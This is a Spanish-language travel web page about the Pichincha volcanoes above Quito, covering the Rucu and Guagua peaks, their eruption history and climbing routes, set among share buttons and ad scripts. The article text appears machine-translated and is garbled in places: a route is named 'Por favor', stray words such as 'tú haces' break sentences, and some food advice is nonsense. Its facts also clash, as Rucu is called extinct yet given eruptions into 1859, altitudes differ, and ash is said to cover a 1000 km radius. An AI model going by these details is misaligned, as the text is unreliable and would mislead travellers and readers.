	<div class="post-thumbnail"><img width="675" height="450" src="https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Volcan-pichincha.jpg" class="attachment-large size-large wp-post-image" alt="Volcán pichincha" decoding="async" fetchpriority="high" srcset="https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Volcan-pichincha.jpg 675w, https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Volcan-pichincha-300x200.jpg 300w, https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Volcan-pichincha-400x267.jpg 400w" sizes="(max-width: 675px) 100vw, 675px" /></div>

		

	
	<div class="the-content">
	
	<div class="scriptlesssocialsharing"><div class="scriptlesssocialsharing__buttons"><a class="button twitter" target="_blank" href="https://twitter.com/intent/tweet?text=Volc%C3%A1n%20pichincha&#038;url=https%3A%2F%2Fxn--quiteisimo-x9a.com%2Fvolcan-pichincha%2F" rel="noopener noreferrer nofollow"><svg viewbox="0 0 512 512" class="scriptlesssocialsharing__icon twitter" fill="currentcolor" height="1em" width="1em" aria-hidden="true" focusable="false" role="img"><!--! Font Awesome Pro 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>
<span class="sss-name"><span class="screen-reader-text">Compartir en </span>X (Twitter)</span></a><a class="button facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fxn--quiteisimo-x9a.com%2Fvolcan-pichincha%2F" rel="noopener noreferrer nofollow"><svg viewbox="0 0 512 512" class="scriptlesssocialsharing__icon facebook" fill="currentcolor" height="1em" width="1em" aria-hidden="true" focusable="false" role="img"><!-- Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>
<span class="sss-name"><span class="screen-reader-text">Compartir en </span>Facebook</span></a><a class="button reddit" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fxn--quiteisimo-x9a.com%2Fvolcan-pichincha%2F" rel="noopener noreferrer nofollow"><svg viewbox="0 0 512 512" class="scriptlesssocialsharing__icon reddit" fill="currentcolor" height="1em" width="1em" aria-hidden="true" focusable="false" role="img"><!-- Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><path d="M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z"></path></svg>
<span class="sss-name"><span class="screen-reader-text">Compartir en </span>Reddit</span></a><a class="button whatsapp" target="_blank" href="https://api.whatsapp.com/send?text=Volc%C3%A1n%20pichincha%20%E2%80%94%20https%3A%2F%2Fxn--quiteisimo-x9a.com%2Fvolcan-pichincha%2F" rel="noopener noreferrer nofollow"><svg viewbox="0 0 448 512" class="scriptlesssocialsharing__icon whatsapp" fill="currentcolor" height="1em" width="1em" aria-hidden="true" focusable="false" role="img"><!-- Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
<span class="sss-name"><span class="screen-reader-text">Compartir en </span>WhatsApp</span></a><a class="button telegram" target="_blank" href="https://telegram.me/share/url?url=https%3A%2F%2Fxn--quiteisimo-x9a.com%2Fvolcan-pichincha%2F&#038;text=Volc%C3%A1n%20pichincha" rel="noopener noreferrer nofollow"><svg viewbox="0 0 448 512" class="scriptlesssocialsharing__icon telegram" fill="currentcolor" height="1em" width="1em" aria-hidden="true" focusable="false" role="img"><!-- Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><path d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg>
<span class="sss-name"><span class="screen-reader-text">Compartir en </span>Telegram</span></a></div></div><div class="post-index"><span>Contenido en esta publicación<span class="btn-show"><label class="checkbox"><input type="checkbox"/ ><span class="check-table" ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><polyline points="6 15 12 9 18 15" /></svg></span></label></span></span>															<ol  id="index-table" >
					
																<li>
												<a href="#volcan_rucu_pichincha" title="Volcán Rucu Pichincha">Volcán Rucu Pichincha</a>
																		</li>
																														<li>
												<a href="#volcan_guagua_pichincha" title="Volcán Guagua Pichincha">Volcán Guagua Pichincha</a>
																																			<ol >
					
																<li>
												<a href="#volcan_pichincha_como_llegar" title="Volcán Pichincha como llegar">Volcán Pichincha como llegar</a>
																		</li>
																						</ol>
																																									</li>
																						</ol>
												</div><p>                                        El Macizo de Pichinchas es un grupo de cerros y volcanes en Ecuador: el volcán Guagua Pichincha y el volcán Rucu Pichincha.  Conoces tu posición, los lugares a escalar.                                    </p>
<div>
<p>los <strong>Mazizo de los Pichinchas</strong> son un conjunto de <strong>cerros y volcanes de ecuador</strong>, ubicado en la capital del país, <strong>Quito</strong>.  Pertenecen a la <strong>Cordillera occidental de los Andes ecuatorianos</strong>.  Sus principales volcanes son los <strong>Guagua Pichincha</strong> y el <strong>Rucu Pichincha</strong>.</p>
<ul>
<li>Última erupción: 2002</li>
<li>Ubicación: Ecuador - Pichincha - Quito</li>
<li>Altitud: 4794 metros</li>
<li>Cordillera: Andes, Cordillera Occidental</li>
</ul>
<p>Cuenta con varios picos, que se mencionan en la siguiente lista, desde el geológicamente más antiguo en el noreste hasta el más reciente en el suroeste.  Algunos de los nombres de los picos derivan del quichua.</p>
<ul>
<li><strong>Loma de las Antenas</strong>.</li>
<li><strong>Cúndur Guachana</strong> (Nido de cóndor en quichua)</li>
<li><strong>Rucu Pichincha</strong> (rucu = viejo en quichua)</li>
<li>Cruz Loma</li>
<li><strong>Padre encantado</strong> (también llamado el fraile encantado)</li>
<li><strong>Guagua Pichincha</strong> (guagua = niño en quichua)</li>
</ul>
<h2><span id="volcan_rucu_pichincha">Volcán Rucu Pichincha</span></h2>
<p><strong>El Rucu Pichincha</strong> Tiene una altura de 4698 metros sobre el nivel del mar, es un volcán extinto.  Este volcán tiene dos cráteres, uno dentro del otro, que son el resultado de sus erupciones.  Es el volcán más cercano al <strong>Ciudad de quito</strong>.</p>
<p>Al sur de Pichincha, bordeando la<strong> zona sur de quito</strong>, también hay una <strong>cerro volcánico llamado Ungúí</strong>.</p>
<p>El rucu de Pichincha entró en erupción en 1534, 1539, 1566, 1575, 1588, 1660 y 1662, cuando la ciudad se cubrió con 30 centímetros de ceniza.  Habían pasado casi dos siglos sin flujos de lava y terremotos, y algunos geólogos creían que ya era un volcán extinto.  El 22 de marzo de 1859 tuvo lugar su última gran erupción, dejando la ciudad de Quito casi destruida.</p>
<p>El científico berlinés Alexander von Humboldt escaló el Pichincha en 1802, durante su viaje de investigación a Sudamérica.</p>
<h2><span id="volcan_guagua_pichincha">Volcán Guagua Pichincha</span></h2>
<p><strong>La Guagua Pichincha</strong> Es el volcán más activo del<strong> Andes occidentales del Ecuador</strong> y Ecuador, junto con el <strong>Volcán tungurahua</strong>.  tú haces<strong>¿Cuál es la altitud de guagua pichincha? </strong>Se encuentra a 4784 metros sobre el nivel del mar</p><div class="ads-asap ads-asap-aligncenter" style="padding:10px"> <div class="publi">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1296992494996117"
     crossorigin="anonymous"></script>
<!-- centro -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1296992494996117"
     data-ad-slot="9883366164"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


</div></div>
<p>En 1660 el <strong>erupción del volcán pichincha</strong> más grande conocido de este volcán.  Aunque no cayeron proyectiles piroclásticos sobre la ciudad, fue arrastrada por una capa de ceniza de 30 cm de espesor en un radio de 1000 km.</p>
<p><strong>Vista de la Guagua Pichincha</strong></p>
<p>Desde allí se tiene una vista espectacular del cráter en forma de herradura, abierto en el lado occidental.  Se verifica la existencia de actividad volcánica, debido al humo que se escapa del interior del cráter, por lo que la sedimentación en los conos y las cenizas también puede acechar.  El descenso toma alrededor de 1 hora y 50 minutos.</p>
<p><strong>¿En qué año fue la última erupción de guagua pichincha?</strong></p>
<p>En 1999 hubo una alta actividad volcánica.  El 7 de octubre, se produjo una explosión de ceniza en el cráter del volcán, que elevó la ceniza a 12 km de altura. <strong>Quito</strong> estaba bajo las cenizas.  Desde hace varios meses las continuas expulsiones de ceniza del volcán han generado un panorama de confusión, además de que a partir de 1999 el país atravesaba una crisis económica e institucional muy profunda.</p>
<h3><span id="volcan_pichincha_como_llegar">Volcán Pichincha como llegar</span></h3>
<p>Es importante seguir primero las siguientes recomendaciones para <strong>Turismo volcán Pichincha</strong>:</p>
<ol>
<li>Vaya en grupos grandes.</li>
<li>No traigas, al menos visiblemente, cámaras.</li>
<li>Traiga las cosas correctas y el dinero mínimo.</li>
</ol>
<p>Es más seguro si conduce a ciertos lugares, como la parte superior de la <strong>Cruz Loma</strong>, de <strong>Templo de los Héroes de Pichincha</strong>, sobre el <strong>Cumbre de la libertad</strong>.  También puedes llegar a la cima de la Loma de las Antenas en coche, pero debes tener permiso para cruzar la finca Mi Cielito.</p>
<p><strong>Lugares donde se puede escalar</strong>:</p>
<ul>
<li><strong>Sector Miraflores</strong>: a través de la Facultad de Educación Física, se cruza el bosque y se llega al <strong>Parte superior de Cruz Loma</strong>.</li>
<li><strong>Por favor</strong>: por la chorrera recordada y desaparecida, pero allá es muy peligroso.  Esta ruta ya no se utiliza debido a múltiples robos y robos.</li>
<li><strong>Por San Carlos</strong>: se llega a la parte norte de la muralla de Rucu Pichincha.</li>
<li><strong>de Lloa</strong>: subida al Guagua Pichincha.  Es posible llegar al refugio en coche.</li>
<li><strong>Para las antenas</strong>: pero el ascenso a la cumbre nombrada <strong>El cóndor guachana</strong> Tiene una fuerte pendiente y es muy agotador subir allí, sobre todo para los turistas.</li>
<li><strong>Por el obispo Díaz</strong>: Se llega en bus La Primavera - Balcón del Valle.  Tomar el lado izquierdo del barranco para subir a Cruz Loma.  Si toma el lado derecho, llegará a Cóndor Guachana.</li>
<li><strong>Se recomienda traer</strong>: Dieta normal, fruta, galletas, líquidos abundantes, preferiblemente agua sin gas, aguas aromáticas.  Caramelos, bombones o rayones.  Para comer, tome lo normal, comida casera, en una tina.  Todo esto se llama comida de fiesta.  Expertos piden a las autoridades que formen patrullas para colaborar en la protección de turistas y jóvenes amantes de escalar montañas, porque hay muchos asaltos.</li>
</ul></div>
</p><p>Si quieres conocer otros artículos parecidos a <strong>Volcán pichincha</strong> puedes visitar la categoría <a href="https://xn--quiteisimo-x9a.com/planifica-tu-viaje/agencias-de-viaje-recomendadas/"><strong>Agencias de Viaje Recomendadas</strong></a>.</p>				
	
	</div>

	
	
<div class="social-buttons flexbox">
		
		
	<a title="Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://xn--quiteisimo-x9a.com/volcan-pichincha/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
	
		
			
	
		
	<a title="X" href="https://twitter.com/intent/tweet?text=Volcán pichincha&url=https://xn--quiteisimo-x9a.com/volcan-pichincha/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M4 4l11.733 16h4.267l-11.733 -16z" /><path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" /></svg></a>
	
		
	
		
	
		
	<a title="WhatsApp" href="https://wa.me/?text=Volcán pichincha%20-%20https://xn--quiteisimo-x9a.com/volcan-pichincha/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a>	
	
		
			
		
	<a title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&url=https://xn--quiteisimo-x9a.com/volcan-pichincha/&title=Volcán pichincha" class="asap-icon-single icon-linkedin" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="4" y="4" width="16" height="16" rx="2" /><line x1="8" y1="11" x2="8" y2="16" /><line x1="8" y1="8" x2="8" y2="8.01" /><line x1="12" y1="16" x2="12" y2="11" /><path d="M16 16v-3a2 2 0 0 0 -4 0" /></svg></a>	
	
			
		
	<a title="Telegram" href="https://t.me/share/url?url=https://xn--quiteisimo-x9a.com/volcan-pichincha/&text=Volcán pichincha" class="asap-icon-single icon-telegram" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M15 10l-4 4l6 6l4 -16l-18 7l4 2l2 6l3 -4" /></svg></a>	

		
	
		
	
		
	
</div>
<ul class="single-nav">

	<li class="nav-prev">
		
			
		<a href="https://xn--quiteisimo-x9a.com/yahuarcocha/" >Yahuarcocha</a>
		
			
	</li>

	<li class="nav-next">	
		
			
	<a href="https://xn--quiteisimo-x9a.com/la-articulacion/" >
		
		la articulación		
	</a>
		
			
	</li>		

</ul>
	
				<div class="ads-asap ads-asap-aligncenter" style="padding:10px">

				 <br><br>
<div class="publi">


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1296992494996117"
     crossorigin="anonymous"></script>
<!-- abajo -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1296992494996117"
     data-ad-slot="2192540412"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


</div>
				</div>
					
				        <div class="comment-respond others-items"><p>Entradas Relacionadas</p></div>
    
    <div class="related-posts">
        
<article class="article-loop asap-columns-3">
	
	<a href="https://xn--quiteisimo-x9a.com/turismo-en-vilcabamba/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Turismo-en-Vilcabamba-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
				
		<p class="entry-title">Turismo en Vilcabamba</p>		
						
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://xn--quiteisimo-x9a.com/pano-de-altar/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Pano-de-altar-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
				
		<p class="entry-title">Paño de altar</p>		
						
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://xn--quiteisimo-x9a.com/museo-intinan/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Museo-Intinan-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
				
		<p class="entry-title">Museo Intiñan</p>		
						
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://xn--quiteisimo-x9a.com/turismo-en-misahualli/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Turismo-en-Misahualli-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
				
		<p class="entry-title">Turismo en Misahuallí</p>		
						
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://xn--quiteisimo-x9a.com/ronda/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Ronda-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
				
		<p class="entry-title">Ronda</p>		
						
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://xn--quiteisimo-x9a.com/provincia-de-pastaza/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Provincia-de-pastaza-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
				
		<p class="entry-title">Provincia de pastaza</p>		
						
	</a>
	
</article>    </div>


<div id="comentarios" class="area-comentarios">
	
	
		<div id="respond" class="comment-respond">
		<p>Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/volcan-pichincha/#respond" style="display:none;">Cancelar la respuesta</a></small></p><form action="https://xn--quiteisimo-x9a.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><input placeholder="Nombre *" id="author" name="author" type="text" value="" size="30" required  />
<div class="fields-wrap"><input placeholder="Correo electrónico *" id="email" name="email" type="text" value="" size="30" required  />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<textarea placeholder="Comentario" id="comment" name="comment" cols="45" rows="5" required></textarea><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='2396' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>			
	</article>
	
		
	
<aside id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
	
		
	<div class="sticky">
		 
		
	
	<p class="sidebar-title asap-last">Entradas mas visitadas</p>
	<div class="last-post-sidebar"> 
		
	
<article class="article-loop asap-columns-1">
	
	<a href="https://xn--quiteisimo-x9a.com/laguna-yambo/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Laguna-Yambo-300x140.jpg');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">Laguna Yambo</p>						
			
	</a>
	
</article>
<article class="article-loop asap-columns-1">
	
	<a href="https://xn--quiteisimo-x9a.com/las-miserias/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/las-miserias-300x140.jpg');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">las miserias</p>						
			
	</a>
	
</article>
<article class="article-loop asap-columns-1">
	
	<a href="https://xn--quiteisimo-x9a.com/ruta-del-sol-de-ecuador/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Ruta-del-sol-de-Ecuador-300x140.jpg');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">Ruta del sol de Ecuador</p>						
			
	</a>
	
</article>
<article class="article-loop asap-columns-1">
	
	<a href="https://xn--quiteisimo-x9a.com/atacames/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Atacames-300x140.jpg');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">Atacames</p>						
			
	</a>
	
</article>
<article class="article-loop asap-columns-1">
	
	<a href="https://xn--quiteisimo-x9a.com/region-costera-de-ecuador/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Region-costera-de-Ecuador-300x140.jpg');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">Región costera de Ecuador</p>						
			
	</a>
	
</article>
<article class="article-loop asap-columns-1">
	
	<a href="https://xn--quiteisimo-x9a.com/museo-emelec/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Museo-Emelec-300x140.jpg');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">Museo Emelec</p>						
			
	</a>
	
</article>
<article class="article-loop asap-columns-1">
	
	<a href="https://xn--quiteisimo-x9a.com/contactenos/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Contactenos-300x140.jpg');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">Contáctenos</p>						
			
	</a>
	
</article>		
	</div>

<div><div class="asap-style1 asap-popular"><p class="sidebar-title">Más popular</p><ol><li><a href="https://xn--quiteisimo-x9a.com/las-piscinas-el-tingo/">Las Piscinas el Tingo</a></li><li><a href="https://xn--quiteisimo-x9a.com/comida-tipica-de-santo-domingo-de-los-tsachilas/">Comida típica de Santo Domingo de los Tsáchilas</a></li><li><a href="https://xn--quiteisimo-x9a.com/el-balneario-cunuyacu/">El Balneario Cunuyacu</a></li><li><a href="https://xn--quiteisimo-x9a.com/el-arte-de-la-escuela-quitena-en-la-artesania-tradicional/">El arte de la escuela quiteña en la artesanía tradicional</a></li><li><a href="https://xn--quiteisimo-x9a.com/la-diablada-de-pillaro/">LA DIABLADA DE PÍLLARO</a></li><li><a href="https://xn--quiteisimo-x9a.com/lago-agrio-ecuador/">Lago Agrio Ecuador</a></li><li><a href="https://xn--quiteisimo-x9a.com/receta-facil-del-hornado-ecuatoriano/">Receta fácil del Hornado Ecuatoriano</a></li></ol></div></div><div><form role="search" method="get" class="search-form" action="https://xn--quiteisimo-x9a.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></div><div><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1296992494996117"
     crossorigin="anonymous"></script>
<!-- barra codigo -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1296992494996117"
     data-ad-slot="8619644828"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div><p class="sidebar-title">Navegacion Rápida</p>
			<ul>
					<li class="cat-item cat-item-63"><a href="https://xn--quiteisimo-x9a.com/destinos/islas-galapagos/actividades/">Actividades</a> (30)
</li>
	<li class="cat-item cat-item-74"><a href="https://xn--quiteisimo-x9a.com/planifica-tu-viaje/actividades-y-tours/">Actividades y Tours</a> (31)
</li>
	<li class="cat-item cat-item-75"><a href="https://xn--quiteisimo-x9a.com/planifica-tu-viaje/agencias-de-viaje-recomendadas/">Agencias de Viaje Recomendadas</a> (30)
</li>
	<li class="cat-item cat-item-65"><a href="https://xn--quiteisimo-x9a.com/temas-de-interes/aventura-y-deportes-extremos/">Aventura y Deportes Extremos</a> (26)
</li>
	<li class="cat-item cat-item-60"><a href="https://xn--quiteisimo-x9a.com/destinos/oriente/aventura-y-ecoturismo/">Aventura y Ecoturismo</a> (30)
</li>
	<li class="cat-item cat-item-55"><a href="https://xn--quiteisimo-x9a.com/destinos/sierra/ciudades-coloniales/">Ciudades Coloniales</a> (33)
</li>
	<li class="cat-item cat-item-59"><a href="https://xn--quiteisimo-x9a.com/destinos/oriente/comunidades-indigenas/">Comunidades Indígenas</a> (31)
</li>
	<li class="cat-item cat-item-72"><a href="https://xn--quiteisimo-x9a.com/planifica-tu-viaje/consejos-de-viaje/">Consejos de Viaje</a> (30)
</li>
	<li class="cat-item cat-item-48"><a href="https://xn--quiteisimo-x9a.com/destinos/costa/">Costa</a> (37)
</li>
	<li class="cat-item cat-item-67"><a href="https://xn--quiteisimo-x9a.com/temas-de-interes/cultura-e-historia/">Cultura e Historia</a> (39)
</li>
	<li class="cat-item cat-item-47"><a href="https://xn--quiteisimo-x9a.com/destinos/">Destinos</a> (27)
</li>
	<li class="cat-item cat-item-69"><a href="https://xn--quiteisimo-x9a.com/temas-de-interes/eventos-y-festividades/">Eventos y Festividades</a> (5)
</li>
	<li class="cat-item cat-item-62"><a href="https://xn--quiteisimo-x9a.com/destinos/islas-galapagos/fauna-y-flora/">Fauna y Flora</a> (31)
</li>
	<li class="cat-item cat-item-68"><a href="https://xn--quiteisimo-x9a.com/temas-de-interes/gastronomia/">Gastronomía</a> (44)
</li>
	<li class="cat-item cat-item-61"><a href="https://xn--quiteisimo-x9a.com/destinos/islas-galapagos/informacion-general/">Información General</a> (30)
</li>
	<li class="cat-item cat-item-51"><a href="https://xn--quiteisimo-x9a.com/destinos/islas-galapagos/">Islas Galápagos</a> (30)
</li>
	<li class="cat-item cat-item-71"><a href="https://xn--quiteisimo-x9a.com/planifica-tu-viaje/itinerarios-recomendados/">Itinerarios Recomendados</a> (30)
</li>
	<li class="cat-item cat-item-56"><a href="https://xn--quiteisimo-x9a.com/destinos/sierra/montanas-y-volcanes/">Montañas y Volcanes</a> (31)
</li>
	<li class="cat-item cat-item-83"><a href="https://xn--quiteisimo-x9a.com/noticias/">Noticias</a> (1)
</li>
	<li class="cat-item cat-item-50"><a href="https://xn--quiteisimo-x9a.com/destinos/oriente/">Oriente</a> (34)
</li>
